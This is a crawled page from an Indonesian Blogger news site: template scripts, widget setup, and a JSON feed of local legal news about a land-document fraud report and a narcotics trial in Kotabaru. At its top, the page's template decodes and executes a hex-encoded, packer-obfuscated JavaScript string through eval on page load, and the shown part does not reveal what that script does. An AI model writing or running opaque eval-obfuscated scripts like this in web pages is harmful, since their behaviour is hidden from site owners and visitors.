32\x34\x62\x78\x34\x7c\x78\x35\x43\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x45\x7c\x78\x34\x30\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x35\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x32\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_jbOIec);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-chevron-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5zX45MwE25Becv1_WLoE2gmxXRCQ:1768641407841';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1744660181184891319','//www.suarabamega25.com/2021/02/anggota-dprd-sidak-bpjs-ketenagakerjaan.html','1744660181184891319');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1744660181184891319', 'title': 'SUARA BAMEGA ONLINE', 'url': 'http://www.suarabamega25.com/2021/02/anggota-dprd-sidak-bpjs-ketenagakerjaan.html', 'canonicalUrl': 'http://www.suarabamega25.com/2021/02/anggota-dprd-sidak-bpjs-ketenagakerjaan.html', 'homepageUrl': 'http://www.suarabamega25.com/', 'searchUrl': 'http://www.suarabamega25.com/search', 'canonicalHomepageUrl': 'http://www.suarabamega25.com/', 'blogspotFaviconUrl': 'http://www.suarabamega25.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SUARA BAMEGA ONLINE - Atom\x22 href\x3d\x22http://www.suarabamega25.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22SUARA BAMEGA ONLINE - RSS\x22 href\x3d\x22http://www.suarabamega25.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SUARA BAMEGA ONLINE - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1744660181184891319/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SUARA BAMEGA ONLINE - Atom\x22 href\x3d\x22http://www.suarabamega25.com/feeds/8386370867836415869/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '8386370867836415869', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizFH4UjpS4F2lK5Qz-SrvM0_z1EhtvJyZrY-S01jT2IjPvZP9EjEV75bHCTNO1PsKRJkkMG2AFpwy6Lkz5DusYUwYLCHkOiiokfeH6QUhgj4Ic0GoL1em5qCnUooSShyphenhyphenlTQJwdhgSzd7g/s72-c/IMG-20210223-WA0034.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizFH4UjpS4F2lK5Qz-SrvM0_z1EhtvJyZrY-S01jT2IjPvZP9EjEV75bHCTNO1PsKRJkkMG2AFpwy6Lkz5DusYUwYLCHkOiiokfeH6QUhgj4Ic0GoL1em5qCnUooSShyphenhyphenlTQJwdhgSzd7g/s320/IMG-20210223-WA0034.jpg', 'pageName': 'Anggota DPRD Sidak BPJS Ketenagakerjaan Kotabaru', 'pageTitle': 'SUARA BAMEGA ONLINE: Anggota DPRD Sidak BPJS Ketenagakerjaan Kotabaru', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Anggota DPRD Sidak BPJS Ketenagakerjaan Kotabaru', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizFH4UjpS4F2lK5Qz-SrvM0_z1EhtvJyZrY-S01jT2IjPvZP9EjEV75bHCTNO1PsKRJkkMG2AFpwy6Lkz5DusYUwYLCHkOiiokfeH6QUhgj4Ic0GoL1em5qCnUooSShyphenhyphenlTQJwdhgSzd7g/s320/IMG-20210223-WA0034.jpg', 'url': 'http://www.suarabamega25.com/2021/02/anggota-dprd-sidak-bpjs-ketenagakerjaan.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8386370867836415869}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'ads-content', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'atas posting', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'tab1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'tab2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'tab3', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar2', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'footer-sec1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'footer-sec2', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footer-sec3', document.getElementById('HTML10'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.suarabamega25.com/feeds/posts/default/-/HUKUM?alt=json-in-script&max-results=3&callback=jQuery111009372290967190262_1768641406279&_=1768641406280
body_size: 6488
content:
// API callback
jQuery111009372290967190262_1768641406279({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319"},"updated":{"$t":"2026-01-17T08:58:33.911+08:00"},"category":[{"term":"Kab. Kotabaru"},{"term":"NASIONAL"},{"term":"Kota Banjarmasin"},{"term":"DPRD KOTABARU"},{"term":"AGAMA"},{"term":"HUKUM"},{"term":"Barabai"},{"term":"DAERAH"},{"term":"Jakarta"},{"term":"POLITIK"},{"term":"WISATA"},{"term":"INTERNASIONAL"},{"term":"OLAHRAGA"},{"term":"ARTIS"},{"term":"Presiden RI"},{"term":"Kapolres Kotabaru"},{"term":"DESA"},{"term":"PENDIDIKAN"},{"term":"Kab. Tanah Bumbu"},{"term":"KAPOLRI"},{"term":"TIPS"},{"term":"Kab. Hulu Sungai Tengah"},{"term":"KESEHATAN"},{"term":"Menteri RI"},{"term":"Kalimantan Selatan"},{"term":"TMMD Kodim 1004\/Ktb"},{"term":"Provinsi"},{"term":"Kota Banjarbaru"},{"term":"PERISTIWA"},{"term":"Kapolda"},{"term":"Kabupaten Banjar"},{"term":"Humas Polri Jakarta"},{"term":"EKONOMI"},{"term":"Kaliamantan Selatan"},{"term":"Kalimantan Timur"},{"term":"BISNIS"},{"term":"Kalimantan Barat"},{"term":"Kalimantan Tengah"},{"term":"KPK RI"},{"term":"BISNIS\/USAHA"},{"term":"Wartawan"},{"term":"Peternakan"},{"term":"SOSIAL"},{"term":"KULINER"},{"term":"DPR RI"},{"term":"Kab. Tanah Laut"},{"term":"Panglima TNI"},{"term":"Kapolres"},{"term":"HNSI"},{"term":"TV Suarabamega Online"},{"term":"Polres"},{"term":"Tanaman Hias"},{"term":"Kab. Hulu Sungai Selatan"},{"term":"Music"},{"term":"Jakarata"},{"term":"KRIMINAL"},{"term":"Otomotif"},{"term":"Kab. Tabalong"},{"term":"Bencana"},{"term":"HNSI DPC Kotabaru"},{"term":"Rumah Minimalis"},{"term":"Kab. Tapin"},{"term":"Kabupaten Tala"},{"term":"Tambang Batubara"},{"term":"Kab. Barito Kuala"},{"term":"Kota Banjarmasi"},{"term":"Kotabaru"},{"term":"LSM"},{"term":"NASIONA"},{"term":"Polres Kotabaru"},{"term":"l"},{"term":"Hulu Sungai Utara Amuntai"},{"term":"Jurnalis"},{"term":"Martapura"},{"term":"Partai"},{"term":"Kab. Kotabaru Kab. Tanah Bumbu"},{"term":"Kabupaten Barito Kuala"},{"term":"Kalimantan Utara (Kaltara)"},{"term":"Kejaksaan"},{"term":"Barai"},{"term":"Headline"},{"term":"INTERNASIONA"},{"term":"JMSI Kotabaru"},{"term":"KESEHATA"},{"term":"Kebakaran"},{"term":"Kesenian"},{"term":"Pebdidikan"},{"term":"SMAN 2 Kotabaru"},{"term":"Youtube"},{"term":"olahrga"},{"term":"ATR\/BPN"},{"term":"Agam"},{"term":"Baraba"},{"term":"KPK Tipikor Kotabaru"},{"term":"Kab. Hulu Sungai"},{"term":"Kab. Hulu Sungai Tenga"},{"term":"Kecelakaan"},{"term":"Kejari"},{"term":"Kota"},{"term":"POLITI"},{"term":"PT ITP\n."},{"term":"Perkebunan"},{"term":"Proyek"},{"term":"Sukses"},{"term":"TMMD Kodim 1004Ktb"},{"term":"Tambang"},{"term":"Tanah Bumbu"},{"term":"Tenaga Dalam"},{"term":"Traveling"},{"term":"kabupaten Balangan"},{"term":"kakarta"},{"term":"oKab. Kotabaru"},{"term":"y"}],"title":{"type":"text","$t":"SUARA BAMEGA ONLINE"},"subtitle":{"type":"html","$t":"Komitmen kami membangun media yang akurat dan bermanfaat bagi masyarakat"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/-\/HUKUM?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/search\/label\/HUKUM"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/-\/HUKUM\/-\/HUKUM?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"suarabamega"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15115727000593285414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"775"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-3262187613059756629"},"published":{"$t":"2025-11-13T11:57:00.001+08:00"},"updated":{"$t":"2025-11-13T11:57:38.812+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HUKUM"}],"title":{"type":"text","$t":"Tenaga Ahli Komisi Hukum DPR RI Dampingi Warga Kotabaru Lapor Balik Dugaan Dokumen Palsu PT STC"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9Q0ehGb3f-jdrb8TPjFotldJD9ggVqwF3F-b76GNFNfUipc9mE7YrbF1dPU3-B5gRygCvadu9gyX9tjFlnCJT3L7fh0hVOqLSuuU3gMjgjPQ9uO0OUGHNDjutiCK910l2kkWA2CY0AfbTyayaMjq4mMB0ILC-nV_eUe1y-M5dZPvgL66lAq4LjbR9VD4\/s450\/IMG-20251113-WA0008(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"360\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9Q0ehGb3f-jdrb8TPjFotldJD9ggVqwF3F-b76GNFNfUipc9mE7YrbF1dPU3-B5gRygCvadu9gyX9tjFlnCJT3L7fh0hVOqLSuuU3gMjgjPQ9uO0OUGHNDjutiCK910l2kkWA2CY0AfbTyayaMjq4mMB0ILC-nV_eUe1y-M5dZPvgL66lAq4LjbR9VD4\/s320\/IMG-20251113-WA0008(1).jpg\" width=\"256\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru - Dua tenaga ahli dari Dr. Bob Hasan, S.H., M.H., Ketua Badan Legislasi (Baleg) DPR RI sekaligus Anggota Komisi III DPR RI, turun langsung ke Kabupaten Kotabaru, Kalimantan Selatan, untuk memberikan pendampingan hukum kepada masyarakat kecil yang tengah berhadapan dengan persoalan lahan.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKehadiran Saaqib Faiz Baarffan, S.H., M.H., dan Yudi Rijali Muslim, S.H., M.H., menjadi perhatian publik setelah keduanya mendampingi dua warga Kotabaru dalam pelaporan dugaan tindak pidana pemalsuan dokumen ke Polres Kotabaru, Rabu (12\/11\/2025) sekitar pukul 11.30 WITA.\u003C\/p\u003E\u003Cp\u003ELaporan tersebut diduga terkait dengan dokumen kepemilikan lahan yang digunakan oleh pihak PT STC, yang menurut warga, tidak sesuai dengan fakta di lapangan.\u003C\/p\u003E\u003Cp\u003EPara tenaga ahli menyatakan bahwa langkah hukum ini merupakan bentuk perlindungan terhadap hak-hak masyarakat kecil agar tidak dirugikan oleh praktik-praktik yang melanggar hukum.\u003C\/p\u003E\u003Cp\u003E“Negara harus hadir untuk melindungi rakyatnya, terutama masyarakat kecil yang kerap menjadi korban dalam persoalan agraria,” ujar Saaqib Faiz Baarffan usai pelaporan di Mapolres Kotabaru.\u003C\/p\u003E\u003Cp\u003ESementara itu, Yudi Rijali Muslim menambahkan bahwa laporan ini menjadi pintu masuk bagi penegakan hukum yang lebih transparan dan berkeadilan di daerah.\u003C\/p\u003E\u003Cp\u003E“Kami mendukung penuh proses hukum yang profesional dan objektif. Semua pihak harus diberi kesempatan yang sama di hadapan hukum,” tegasnya.\u003C\/p\u003E\u003Cp\u003EKasus ini kini dalam tahap pemeriksaan awal oleh penyidik Polres Kotabaru. Masyarakat berharap agar penanganan laporan berjalan transparan, adil, dan tidak memihak.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/3262187613059756629\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/11\/tenaga-ahli-komisi-hukum-dpr-ri.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/3262187613059756629"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/3262187613059756629"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/11\/tenaga-ahli-komisi-hukum-dpr-ri.html","title":"Tenaga Ahli Komisi Hukum DPR RI Dampingi Warga Kotabaru Lapor Balik Dugaan Dokumen Palsu PT STC"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9Q0ehGb3f-jdrb8TPjFotldJD9ggVqwF3F-b76GNFNfUipc9mE7YrbF1dPU3-B5gRygCvadu9gyX9tjFlnCJT3L7fh0hVOqLSuuU3gMjgjPQ9uO0OUGHNDjutiCK910l2kkWA2CY0AfbTyayaMjq4mMB0ILC-nV_eUe1y-M5dZPvgL66lAq4LjbR9VD4\/s72-c\/IMG-20251113-WA0008(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-5700428460856935125"},"published":{"$t":"2025-10-16T11:18:00.001+08:00"},"updated":{"$t":"2025-10-16T11:18:10.157+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HUKUM"}],"title":{"type":"text","$t":"Sidang Narkoba di PN Kotabaru, Hakim Diminta Bebaskan Terdakwa Ali Speed"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCJtj9P4O_EZZasM-uOSAYd1L0-HsPcwmBmm7Ue0FM0izhOdtY4X8P3LKKS6sHw-tFcPxct16MN2zhfgVGnlybXNsgYelOrXj5F4jI8hNlxldJk_nopPLCIsikFxSDnEp4Q6dgoXBmekS5yIxxL-rl2RZvqgSQJwUZ6Foi4jpY5c1ceEHNJ0kC1rCTe9g\/s642\/IMG-20251016-WA0006.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"360\" data-original-width=\"642\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCJtj9P4O_EZZasM-uOSAYd1L0-HsPcwmBmm7Ue0FM0izhOdtY4X8P3LKKS6sHw-tFcPxct16MN2zhfgVGnlybXNsgYelOrXj5F4jI8hNlxldJk_nopPLCIsikFxSDnEp4Q6dgoXBmekS5yIxxL-rl2RZvqgSQJwUZ6Foi4jpY5c1ceEHNJ0kC1rCTe9g\/s320\/IMG-20251016-WA0006.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Kotabaru. Pengadilan Negeri (PN) Kotabaru kembali menggelar sidang perkara narkotika dengan terdakwa Alimullah alias Ali Sepit, Rabu (15\/10\/2025). Sidang perkara nomor 119\/Pid.Sus\/2025\/PN Ktb tersebut kini telah memasuki tahap pembuktian.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EMajelis hakim diketuai Wilmar Ibni Rusydan, S.H., M.H., dengan hakim anggota Agung Satrio Wibowo, S.H. dan Anggita Sabrina, S.H. Terdakwa hadir didampingi tim penasihat hukum dari Kantor Advokat Badrul Ain Sanusi Al-Afif (BASA \u0026amp; REKAN), sementara pihak Jaksa Penuntut Umum (JPU) diwakili Firnanda Pramudya, Irfan Hidayat Indra Pradhana, dan Ketut.\u003C\/p\u003E\u003Cp\u003EKasus ini bermula dari penangkapan M. Nafiah alias Arul Bedu, yang tertangkap tangan membawa sabu seberat 25,10 gram. Dari hasil pengembangan, jaringan peredaran narkoba itu diduga melibatkan sejumlah nama, yakni Riduansyah, Adnan, dan Faisal. Namun, ketiganya dilaporkan meninggal dunia saat dikejar polisi di Sungai Desa Saring, Kabupaten Tanah Bumbu.\u003C\/p\u003E\u003Cp\u003EJPU mendakwa Alimullah dengan Pasal 114 ayat (2) subsider Pasal 112 ayat (2) UU Nomor 35 Tahun 2009 tentang Narkotika, dengan ancaman pidana berat.\u003C\/p\u003E\u003Cp\u003EPembuktian Dianggap Lemah dan Sarat Kejanggalan\u003C\/p\u003E\u003Cp\u003EDalam sidang pembuktian, dihadirkan dua saksi dari Polres Kotabaru, Isnadi, S.H. dan Jonathan, serta satu saksi utama, M. Nafiah alias Arul Bedu. Para saksi memberikan keterangan mengenai kronologi penangkapan, penyitaan barang bukti, hingga dugaan alur distribusi sabu yang menyeret terdakwa ke meja hijau.\u003C\/p\u003E\u003Cp\u003ENamun, kuasa hukum terdakwa M. Hafidz Halim, S.H. alias Bang Naga menilai banyak kejanggalan dan kontradiksi dalam kesaksian para saksi.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;“Banyak perbedaan antara keterangan di BAP dan di persidangan. Ada pula orang yang sudah meninggal tapi disebut seolah sempat diperiksa dan disita barang buktinya. Bahkan ada barang bukti yang disebut disita di PN Kotabaru, padahal kejadiannya di Batulicin,” tegas Hafidz.\u003C\/p\u003E\u003Cp\u003EIa juga menyoroti fakta bahwa saksi utama, M. Nafiah, mengaku tidak mengenal maupun berkomunikasi dengan Alimullah, melainkan hanya dengan Riduansyah dan Udin.\u003C\/p\u003E\u003Cp\u003ENomor Telepon Masih Aktif, Hakim Minta Pembuktian Objektif\u003C\/p\u003E\u003Cp\u003EPersidangan sempat diwarnai kejutan ketika tim kuasa hukum menghubungi nomor telepon yang tercantum dalam berkas perkara. Nomor tersebut masih aktif, dan pemiliknya mengaku bernama Ali Sepit, namun bukan terdakwa yang sedang disidang.\u003C\/p\u003E\u003Cp\u003E“Hal ini menimbulkan tanda tanya besar — apakah orang yang mengangkat telepon itu orang yang sama dengan yang dimaksud dalam berkas perkara? Lalu bagaimana dengan nasib Alimullah yang kini didakwa?” ujar Hafidz.\u003C\/p\u003E\u003Cp\u003ETim pembela menilai pembuktian jaksa sangat lemah, dan majelis hakim diminta membebaskan terdakwa secara murni.\u003C\/p\u003E\u003Cp\u003E\"Majelis hakim harus objektif. Berdasarkan fakta di persidangan, klien kami layak dibebaskan karena dakwaan tidak terbukti,” tegas Hafidz Halim.\u003C\/p\u003E\u003Cp\u003EMajelis hakim pun menyatakan sidang akan dilanjutkan pada Rabu, 22 Oktober 2025, dengan agenda pemeriksaan saksi verbalisan dari pihak kepolisian.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/5700428460856935125\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/10\/sidang-narkoba-di-pn-kotabaru-hakim.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5700428460856935125"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5700428460856935125"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/10\/sidang-narkoba-di-pn-kotabaru-hakim.html","title":"Sidang Narkoba di PN Kotabaru, Hakim Diminta Bebaskan Terdakwa Ali 